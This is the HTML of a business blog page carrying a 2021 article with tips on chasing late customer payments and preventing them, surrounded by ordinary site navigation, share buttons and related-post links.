                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://businessmensedition.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                      
          </div>
          <!-- /Right nav --> 
          <div class="collapse navbar-collapse" id="navbar-wp">
            <div class="d-md-block">
              <ul id="menu-main-menu" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://businessmensedition.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a class="nav-link" title="Home" href="https://businessmensedition.com/">Home</a></li>
<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-417"><a class="nav-link" title="Business" href="https://businessmensedition.com/category/business/">Business</a></li>
<li id="menu-item-418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-418"><a class="nav-link" title="Tech" href="https://businessmensedition.com/category/tech/">Tech</a></li>
<li id="menu-item-419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-419"><a class="nav-link" title="Marketing" href="https://businessmensedition.com/category/digital-marketing/">Marketing</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249"><a class="nav-link" title="Bloggers Exchange" href="https://the-bloggers-exchange.org/">Bloggers Exchange</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a class="nav-link" title="Make Money Online Fast" href="https://businessmensedition.com/make-money-online/">Make Money Online Fast</a></li>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a class="nav-link" title="About" href="https://businessmensedition.com/about/">About</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a class="nav-link" title="Write For Us" href="https://businessmensedition.com/write-for-us/">Write For Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a class="nav-link" title="Contact" href="https://businessmensedition.com/contact/">Contact</a></li>
</ul>            </div>      
          </div>
          <!-- Right nav -->
          <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://businessmensedition.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                  </div>
          <!-- /Right nav -->
      </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div> <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://businessmensedition.com/category/business/" alt="View all posts in Business"> 
                                 Business
                             </a></div>                        <h1 class="title single"> <a title="Permalink to: 5 Tips On What To Do When Customers Won’t Pay on Time?">
                            5 Tips On What To Do When Customers Won’t Pay on Time?</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <a class="mg-author-pic" href="https://businessmensedition.com/author/manuela/"> <img alt='' src='https://secure.gravatar.com/avatar/2eda74b5047d8e2abd24ca616a1889d52fcd308ebca51ef82030745563d4cfa2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2eda74b5047d8e2abd24ca616a1889d52fcd308ebca51ef82030745563d4cfa2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                                        <div class="media-body">
                                                            <h4 class="media-heading"><span>By</span><a href="https://businessmensedition.com/author/manuela/">manuela</a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    Sep 15, 2021                                </span>
                                                                <span class="newsup-tags"><i class="fas fa-tag"></i>
                                     <a href="https://businessmensedition.com/tag/client-not-paying-invoice/">#client not paying invoice</a>,  <a href="https://businessmensedition.com/tag/clients-not-paying-invoices/">#clients not paying invoices</a>,  <a href="https://businessmensedition.com/tag/customer-wont-pay-for-services/">#customer won&#039;t pay for services</a>,  <a href="https://businessmensedition.com/tag/customer-wont-pay-invoice/">#customer won&#039;t pay invoice</a>, <a href="https://businessmensedition.com/tag/non-payment-of-invoice/">#non payment of invoice</a>                                    </span>
                                                            </div>
                        </div>
                                            </div>
                    <img width="1500" height="1000" src="https://businessmensedition.com/wp-content/uploads/2021/09/5-Tips-on-What-to-Do-when-Customers-Wont-Pay-on-Time.jpg" class="img-fluid single-featured-image wp-post-image" alt="5 Tips on What to Do when Customers Won’t Pay on Time" decoding="async" fetchpriority="high" srcset="https://businessmensedition.com/wp-content/uploads/2021/09/5-Tips-on-What-to-Do-when-Customers-Wont-Pay-on-Time.jpg 1500w, https://businessmensedition.com/wp-content/uploads/2021/09/5-Tips-on-What-to-Do-when-Customers-Wont-Pay-on-Time-768x512.jpg 768w" sizes="(max-width: 1500px) 100vw, 1500px" />                    <article class="page-content-single small single">
                        <p>When operating a business, some of the biggest frustrations of any business owner or manager are chasing after late payments from customers. Here we discuss what to do when clients not paying invoices.</p>
<p>Late payments tie up the money you need for bill payments, marketing, new product development, and other revenue-generating activities. You may be forced to dip into cash reserves or waste time you could be spending on paying clients.</p>
<p>Financial troubles, oversight, and lost bills are some reasons that may force a customer to delay payment. Sometimes, even the best customers are unable to pay on time. While disruption in business operations is infuriating, a <a href="https://www.clickdo.co.uk/how-to-become-a-businessman/" target="_blank" rel="noopener">savvy businessperson</a> gives every client the benefit of doubt before escalating issues.</p>
<p>Business owners have plenty of options when it comes to chasing down payments from late-paying customers. Make sure you exhaust all avenues before you burn bridges and jeopardize future earnings.</p>
<p>Here are some tips from the <a href="https://businessmensedition.com/" target="_blank" rel="noopener">Business Men’s Edition</a> Blog that you can use to secure late payments and increase customer loyalty so that they are incentivized to pay on time.</p>
<h2>1. Set payment expectations from the onset</h2>
<p><img decoding="async" class="aligncenter wp-image-1000 size-full" src="https://businessmensedition.com/wp-content/uploads/2021/09/Set-payment-expectations-from-the-onset-1.jpg" alt="set-payment-expectations-from-the-onset-when-customers-won’t-pay-on-time" width="640" height="427" /></p>
<p>Create trust by discussing all costs and payment terms before getting into business with a client. Make sure that they understand the terms and make a commitment. Answer all questions upfront and alert the customer about any changes along the way in real time. <a href="https://www.godaddy.com/garage/managing-client-expectations-so-you-get-paid-on-time/" target="_blank" rel="nofollow noopener">Establishing clarity</a> from the beginning creates a strong and positive relationship between you and your customer.</p>
<p>If you are worried about non-payment, avoid an invoice system and bill for the work upfront. Ask for a deposit before you deliver any product or service. This strategy is especially effective if you have a consistent track record. It will help you identify and avoid problematic clients from the start.</p>
<h2>2. Bill promptly and follow up politely</h2>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1005 size-full" src="https://businessmensedition.com/wp-content/uploads/2021/09/Bill-promptly-and-follow-up-politely-1.jpg" alt="bill-promptly-and-follow-up-politely-when-customers-won’t-pay-on-time" width="640" height="427" /></p>
<p>Invoice as soon as you render products or services. Prompt invoicing sets up a professional tone that communicates your seriousness about quick payment. <a href="https://invoiceocean.com/5-tips-on-writing-an-email-reminder-on-late-payments" target="_blank" rel="nofollow noopener">Follow up</a> the invoice with a friendly reminder to make sure it has been received. Make sure the pay-by date and payment terms on the invoice are correct and clear. The invoice should also include details such as the dates when the work was completed.</p>
<h2>3. Leverage your products and services</h2>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1002 size-full" src="https://businessmensedition.com/wp-content/uploads/2021/09/Leverage-your-products-and-services-1.jpg" alt="leverage-your-products-and-services-when-customers-won’t-pay-on-time" width="640" height="427" /></p>
<p>You could withhold a product or completed work until the client completes the payment. Refuse politely to take on new projects until a payment plan is established or payment is received. To avoid surprising your clients, set this expectation upfront.</p>
<h2>4. Use a collection agency</h2>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1003 size-full" src="https://businessmensedition.com/wp-content/uploads/2021/09/Use-a-collection-agency-1.jpg" alt="use-a-collection-agency-when-customers-won’t-pay-on-time" width="640" height="453" /></p>
<p>If you are convinced that your efforts will not result in payment, you should <a href="https://getwindfall.com/5-reasons-to-hire-a-debt-collection-agency/" target="_blank" rel="nofollow noopener">contact a collections agency</a> as a last resort. Make sure you’ve exhausted all typical methods of payment collection including phone calls, emails, and letters. The amount of money you are pursuing should also be worth hiring a collection agency. The agency will act as a buffer between you and the client. Avoiding direct confrontation will help preserve your relationship.</p>
<h2>5. Let it go</h2>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1007 size-full" src="https://businessmensedition.com/wp-content/uploads/2021/09/Let-it-go-1.jpg" alt="let-it-go-when-customers-won’t-pay-on-time" width="640" height="480" /></p>
<p>Late payment or non-payment can be extremely frustrating. You must be careful not to let emotions cloud your judgment when pursuing the debt. If you have exhausted all avenues including hiring a collection agency, the pursuit could be more costly than the money you are owed. Letting go can save your time, money, and peace of mind. Use the experience as a learning opportunity and walk away.</p>
<h2>How to future proof your business from late payments?</h2>
<h3>1. Automate invoicing and follow-up</h3>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1006 size-full" src="https://businessmensedition.com/wp-content/uploads/2021/09/Automate-invoicing-and-follow-up-1.jpg" alt="automate-invoicing-and-follow-up-to-future-proof-your-business-from-late-payments" width="640" height="427" /></p>
<p>recommends using software tools for invoice and payment processing. There are several technologies that your small business can harness. Payment processing software allows you to manage invoicing and collect payments easily. You can accept customer payments via diverse options increasing the likelihood of receiving prompt payment.</p>
<h3>2. Set up a personalized invoice schedule</h3>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1004 size-full" src="https://businessmensedition.com/wp-content/uploads/2021/09/Set-up-a-personalized-invoice-schedule-1.jpg" alt="set-up-a-personalized-invoice-schedule-to-future-proof-your-business-from-late-payments" width="640" height="480" /></p>
<p>Consistently late payments could be a result of a client’s inability to keep up with your invoice schedule. You don’t want to discourage an interested customer by charging them late fees, yet they have every intention of making the payment eventually. Collaborate with your customer in adjusting your invoice schedule to make it easier for them to pay. For example, a client may find it easier to make a series of small payments rather than a single lump sum.</p>
<h3>3. Offer several payment options</h3>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1001 size-full" src="https://businessmensedition.com/wp-content/uploads/2021/09/Offer-several-payment-options-1.jpg" alt="offer-several-payment-options-to-future-proof-your-business-from-late-payments" width="640" height="427" /></p>
<p>Make it easier for your customers to pay you and you will get your money on time. Making financial transactions has become easier than ever in the digital age. You should not rely solely on cheques. Instead, you need to set up <a href="https://www.practicalecommerce.com/for-2020-multiple-payment-options-are-essential" target="_blank" rel="nofollow noopener">multiple payment options</a> including online and mobile. This way your customers will use the most convenient payment option available to them and the payment processing time will be shorter.</p>
<p><strong>Bottom line</strong></p>
<p>Cash flow is the lifeblood of any small business. Unpaid invoices can <a href="https://www.ordermentum.com/blog/the-true-cost-of-late-payments" target="_blank" rel="nofollow noopener">damage your business</a> but destroying <a href="https://businessmensedition.com/small-business-consulting-tips/" target="_blank" rel="noopener">important client relationships</a> is equally damaging. You must find a balance between pushing back on overdue payments and keeping clients in your sales pipeline. Empathy and discretion will inspire loyalty and improve your relationships with clients.</p>
        <script>
        function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessmensedition.com%2Fclients-not-paying-invoices%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                <a href="http://twitter.com/share?url=https%3A%2F%2Fbusinessmensedition.com%2Fclients-not-paying-invoices%2F&#038;text=5%20Tips%20On%20What%20To%20Do%20When%20Customers%20Won%E2%80%99t%20Pay%20on%20Time%3F" class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="mailto:?subject=5%20Tips%20On%20What%20To%20Do%20When%20Customers%20Won’t%20Pay%20on%20Time?&#038;body=https%3A%2F%2Fbusinessmensedition.com%2Fclients-not-paying-invoices%2F" class="link email" target="_blank" >
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fbusinessmensedition.com%2Fclients-not-paying-invoices%2F&#038;title=5%20Tips%20On%20What%20To%20Do%20When%20Customers%20Won%E2%80%99t%20Pay%20on%20Time%3F" class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=https%3A%2F%2Fbusinessmensedition.com%2Fclients-not-paying-invoices%2F&#038;text&#038;title=5%20Tips%20On%20What%20To%20Do%20When%20Customers%20Won%E2%80%99t%20Pay%20on%20Time%3F" class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://businessmensedition.com/10-small-business-ideas/" rel="prev">10 Small Business Ideas You Can Plan For 2022 <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://businessmensedition.com/vintage-jewellery-investment/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> 3 Things To Consider When Investing In Vintage Jewellery</a></div></div>
	</nav>                                          </article>
                </div>
                        <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://businessmensedition.com/author/manuela/"><img alt='' src='https://secure.gravatar.com/avatar/2eda74b5047d8e2abd24ca616a1889d52fcd308ebca51ef82030745563d4cfa2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2eda74b5047d8e2abd24ca616a1889d52fcd308ebca51ef82030745563d4cfa2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://businessmensedition.com/author/manuela/">manuela</a></h4>
                  <p>Blogger and Educator by Passion | Contributor to many Business Blogs in the United Kingdom | Fascinated to Write Blogs in News &amp; Education I have completed a journalism summer course at the London School of Journalism and manage various blogs.</p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Related Post</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://businessmensedition.com/wp-content/uploads/2025/10/international-trade-laws.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://businessmensedition.com/category/business/" alt="View all posts in Business"> 
                                 Business
                             </a></div>                                <h4 class="title"> <a href="https://businessmensedition.com/international-trade-laws/" title="Permalink to: How Can You Ensure Compliance with International Trade Laws?">
                                  How Can You Ensure Compliance with International Trade Laws?</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Oct 31, 2025                                    </span>
                                            <a class="auth" href="https://businessmensedition.com/author/fernando/">
            <i class="fas fa-user-circle"></i>Fernando Raymond        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://businessmensedition.com/wp-content/uploads/2024/12/How-Can-You-Build-Strong-Personal-Brand-in-the-Workplace.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://businessmensedition.com/category/business/" alt="View all posts in Business"> 
                                 Business
                             </a></div>                                <h4 class="title"> <a href="https://businessmensedition.com/how-can-you-build-strong-personal-brand-in-the-workplace/" title="Permalink to: How Can You Build Strong Personal Brand in the Workplace?">
                                  How Can You Build Strong Personal Brand in the Workplace?</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Dec 16, 2024                                    </span>
                                            <a class="auth" href="https://businessmensedition.com/author/christy/">
            <i class="fas fa-user-circle"></i>Christy Bella        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://businessmensedition.com/wp-content/uploads/2024/05/Customer-Testimonials-Quick-Wasters.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://businessmensedition.com/category/business/" alt="View all posts in Business"> 
                                 Business
                             </a></div>                                <h4 class="title"> <a href="https://businessmensedition.com/customer-testimonials-with-quick-wasters/" title="Permalink to: Customer Testimonials: Real Experiences with Quick Wasters Rubbish Removal">
                                  Customer Testimonials: Real Experiences with Quick Wasters Rubbish Removal</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        May 30, 2024                                    </span>
                                            <a class="auth" href="https://businessmensedition.com/author/christy/">
            <i class="fas fa-user-circle"></i>Christy Bella        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3 col-md-4 sidebar-sticky">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="https://businessmensedition.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="https://businessmensedition.com/international-trade-laws/">How Can You Ensure Compliance with International Trade Laws?</a>
									</li>
											<li>
					<a href="https://businessmensedition.com/coffee-order-revealing-more-about-you/">Is Your Coffee Order Revealing More About You Than You Think?</a>
									</li>
											<li>
					<a href="https://businessmensedition.com/how-do-regulatory-changes-affect-the-gaming-landscape/">How Do Regulatory Changes Affect the Gaming Landscape?</a>
									</li>
											<li>
					<a href="https://businessmensedition.com/what-signs-should-you-never-ignore-if-you-live-in-dubai/">What Signs Should You Never Ignore If You Live in Dubai?</a>
									</li>
											<li>
					<a href="https://businessmensedition.com/how-can-you-build-strong-personal-brand-in-the-workplace/">How Can You Build Strong Personal Brand in the Workplace?</a>
									</li>
					</ul>

		</div><div id="categories-2" class="mg-widget widget_categories"><div class="mg-wid-title"><h6 class="wtitle">Categories</h6></div>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://businessmensedition.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://businessmensedition.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://businessmensedition.com/category/economy/">Economy</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://businessmensedition.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://businessmensedition.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://businessmensedition.com/category/interview/">Interview</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://businessmensedition.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://businessmensedition.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://businessmensedition.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://businessmensedition.com/category/success-habits/">Success Habits</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://businessmensedition.com/category/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://businessmensedition.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://businessmensedition.com/category/western/">Western</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://businessmensedition.com/category/world/">World</a>
</li>
			</ul>

			</div><div id="media_image-2" class="mg-widget widget_media_image"><a href="http://university.seekahost.com/courses/"><img width="300" height="600" src="https://businessmensedition.com/wp-content/uploads/2020/07/SeekaHost-University.jpg" class="image wp-image-23  attachment-full size-full" alt="SeekaHost-University" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://businessmensedition.com/wp-content/uploads/2020/07/SeekaHost-University.jpg 300w, https://businessmensedition.com/wp-content/uploads/2020/07/SeekaHost-University-296x592.jpg 296w, https://businessmensedition.com/wp-content/uploads/2020/07/SeekaHost-University-89x178.jpg 89w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div>	</div>
</aside><!-- #secondary -->
        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://businessmensedition.com/wp-content/uploads/2025/10/international-trade-laws.jpg');" >
                        <a class="link-div" href="https://businessmensedition.com/international-trade-laws/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://businessmensedition.com/category/business/" alt="View all posts in Business"> 
                                 Business
                             </a></div> 
                        <h4 class="title"> <a href="https://businessmensedition.com/international-trade-laws/" title="Permalink to: How Can You Ensure Compliance with International Trade Laws?"> How Can You Ensure Compliance with International Trade Laws?</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://businessmensedition.com/2025/10/">
                October 31, 2025            </a>
        </span>
            <a class="auth" href="https://businessmensedition.com/author/fernando/">
            <i class="fas fa-user-circle"></i>Fernando Raymond        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://businessmensedition.com/wp-content/uploads/2025/10/Is-Your-Coffee-Order-Revealing-More-About-You-Than-You-Think-1.jpg');" >
                        <a class="link-div" href="https://businessmensedition.com/coffee-order-revealing-more-about-you/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://businessmensedition.com/category/lifestyle/" alt="View all posts in Lifestyle"> 
                                 Lifestyle
                             </a></div> 
                        <h4 class="title"> <a href="https://businessmensedition.com/coffee-order-revealing-more-about-you/" title="Permalink to: Is Your Coffee Order Revealing More About You Than You Think?"> Is Your Coffee Order Revealing More About You Than You Think?</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://businessmensedition.com/2025/10/">
                October 23, 2025            </a>
        </span>
            <a class="auth" href="https://businessmensedition.com/author/fernando/">
            <i class="fas fa-user-circle"></i>Fernando Raymond        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://businessmensedition.com/wp-content/uploads/2025/10/How-Do-Regulatory-Changes-Affect-the-Gaming-Landscape.jpg');" >
                        <a class="link-div" href="https://businessmensedition.com/how-do-regulatory-changes-affect-the-gaming-landscape/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://businessmensedition.com/category/lifestyle/" alt="View all posts in Lifestyle"> 
                                 Lifestyle
                             </a><a class="newsup-categories category-color-1" href="https://businessmensedition.com/category/tech/" alt="View all posts in Tech"> 
                                 Tech
                             </a></div> 
                        <h4 class="title"> <a href="https://businessmensedition.com/how-do-regulatory-changes-affect-the-gaming-landscape/" title="Permalink to: How Do Regulatory Changes Affect the Gaming Landscape?"> How Do Regulatory Changes Affect the Gaming Landscape?</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://businessmensedition.com/2025/10/">
                October 23, 2025            </a>
        </span>
            <a class="auth" href="https://businessmensedition.com/author/fernando/">
            <i class="fas fa-user-circle"></i>Fernando Raymond        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://businessmensedition.com/wp-content/uploads/2025/09/dubai-police-case-status-check.jpg');" >
                        <a class="link-div" href="https://businessmensedition.com/what-signs-should-you-never-ignore-if-you-live-in-dubai/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://businessmensedition.com/category/lifestyle/" alt="View all posts in Lifestyle"> 
                                 Lifestyle
                             </a></div> 
                        <h4 class="title"> <a href="https://businessmensedition.com/what-signs-should-you-never-ignore-if-you-live-in-dubai/" title="Permalink to: What Signs Should You Never Ignore If You Live in Dubai?"> What Signs Should You Never Ignore If You Live in Dubai?</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://businessmensedition.com/2025/10/">
                October 23, 2025            </a>
        </span>
            <a class="auth" href="https://businessmensedition.com/author/fernando/">
            <i class="fas fa-user-circle"></i>Fernando Raymond        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://businessmensedition.com/" rel="home">Business Mens Edition</a></p>
                            <p class="site-description-footer">Keeping Businesses Informed</p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul id="menu-footer" class="info-right justify-content-center justify-content-md-end "><li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a class="nav-link" title="Content Copyright Agreement" href="https://businessmensedition.com/content-copyright-agreement/">Content Copyright Agreement</a></li>
<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a class="nav-link" title="Cookies &#038; Privacy Policy" href="https://businessmensedition.com/cookies-privacy-policy/">Cookies &#038; Privacy Policy</a></li>
<li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564"><a class="nav-link" title="Write For Us" href="https://businessmensedition.com/write-for-us/">Write For Us</a></li>
<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a class="nav-link" title="About" href="https://businessmensedition.com/about/">About</a></li>
</ul>                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
